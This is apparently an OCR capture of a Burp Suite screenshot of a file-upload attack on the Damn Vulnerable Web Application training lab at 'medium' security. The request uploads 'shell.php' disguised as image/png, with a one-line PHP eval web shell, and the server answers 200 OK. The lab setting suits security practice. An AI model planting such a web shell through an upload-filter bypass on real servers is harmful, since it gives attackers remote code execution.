 1 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.23.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------281620290221320049502669858846
8 Content-Length: 495
9 Origin: http://192.168.23.150
10 Connection: close
11 Referer: http://192.168.23.150/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=hvgnuhh3dn6m9irh4rlddbdok5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------281620290221320049502669858846
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------281620290221320049502669858846
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: image/png
22
23 <?php @ eval($_GET[abc]);?>
24
25 -----------------------------281620290221320049502669858846
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------281620290221320049502669858846--
30
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Nov 2022 13:20:35 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4274
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA)
v1.10 *Development*
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
Search... 0 matches